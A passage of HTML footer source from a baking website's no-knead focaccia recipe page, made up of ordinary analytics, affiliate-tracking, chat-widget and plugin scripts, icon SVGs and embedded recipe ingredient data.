  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79595112-1', 'auto');
  ga('send', 'pageview');

</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var thirstyGoogleClickTrack = function ( e ) {

                var $this       = jQuery( this ),
                    linkID      = $this.data( 'linkid' ),
                    href        = linkID ? $this.attr( 'href' ) : thirstyFunctions.isThirstyLink( $this.attr( 'href' ) ),
                    action_name = 'Affiliate Link',
                    page_slug   = '/no-knead-focaccia-bread',
                    home_url    = 'https://anybodycanbake.com';

                if ( ! href || typeof ga !== 'function' ) {
                    return;
                }

                var is_uncloak  = href.indexOf( home_url + '/' + thirsty_global_vars.link_prefix ) < 0,
                    href_parts  = href.split('/'),
                    href_last   = href_parts[ href_parts.length - 1 ] ? href_parts[ href_parts.length - 1 ] : href_parts[ href_parts.length - 2 ],
                    link_text   = $this.text(),
                    link_uri    = linkID && is_uncloak ? href : href.replace( home_url , '' ),
                    link_slug   = linkID && is_uncloak ? href : href_last;

                ga( 'send' , 'event' , {
                    eventCategory : action_name,
                    eventAction   : link_uri,
                    eventLabel    : page_slug,
                    transport     : 'beacon'
                } );
            };

            jQuery( document ).ready( function($) {
                $( 'body' ).on( 'click', 'a', thirstyGoogleClickTrack );
            });
        </script>
        <div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">(function (d) {var f = d.getElementsByTagName('SCRIPT')[0],p = d.createElement('SCRIPT');p.type = 'text/javascript';p.async = true;p.src = '//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p, f);})(document);</script><script type="rocketlazyloadscript">window.wprm_recipes = {"recipe-15309":{"type":"food","name":"No Knead Focaccia bread | Italian Flatbread","slug":"wprm-no-knead-focaccia-bread-italian-flatbread","image_url":"https:\/\/anybodycanbake.com\/wp-content\/uploads\/2020\/04\/No-Knead-Focaccia.jpg","rating":{"count":9,"total":44,"average":4.88999999999999968025576890795491635799407958984375,"type":{"comment":9,"no_comment":0,"user":0},"user":0},"ingredients":[{"amount":"250","unit":"gm","name":"All-Purpose Flour","notes":"","id":4970,"type":"ingredient","uid":0},{"amount":"1\/2","unit":"tsp","name":"Salt","notes":"","id":4972,"type":"ingredient","uid":1},{"amount":"1\/2","unit":"tsp","name":"Sugar","notes":"","id":4985,"type":"ingredient","uid":2},{"amount":"1\/2","unit":"tsp","name":"Instant Yeast","notes":"","id":5009,"type":"ingredient","uid":3},{"amount":"2","unit":"tbsp","name":"Olive Oil","notes":"extra virgin","id":4995,"type":"ingredient","uid":4},{"amount":"180","unit":"ml","name":"Lukewarm Water","notes":"","id":5156,"type":"ingredient","uid":5},{"amount":"1\/4","unit":"cup","name":"Olives","notes":"chopped","id":5181,"type":"ingredient","uid":6},{"amount":"1\/4","unit":"cup","name":"Cherry tomatoes","notes":"Sliced","id":5610,"type":"ingredient","uid":7}],"originalServings":"6","originalServingsParsed":6,"currentServings":"6","currentServingsParsed":6,"currentServingsFormatted":"6","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1}}</script>    <!-- Meta Pixel Event Code -->
    <script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"917262959006","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":5,"message_badge":false,"message_send":"Hello AnyBodyCanBake, I need help!","message_hash":"455fc22f"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="May I help you? Open chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>May I help you?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Let me help you to find you a suitable course!</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Start Now</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	


<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:27;--cs:49%;--cl:56%;--bw:1}
</style>
<script type="text/javascript" id="ta_main_js-js-extra">
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/anybodycanbake.com","ajax_url":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":{"0":"recommends","5":"go"},"post_id":"15298","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thirstyaffiliates/js/app/ta.min.js?ver=3.11.10" id="ta_main_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/acf-dynamic-elements.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/audio.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_audio-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/carousel-libs.min.js?ver=10.5.1" id="carousel-libs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/carousel.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_carousel-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/contact-form-compat.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_contact-form-compat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/content-reveal.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_content-reveal-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/countdown.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_countdown-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/conditional-display.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_conditional-display-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/search-form.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_search-form-js"></script>
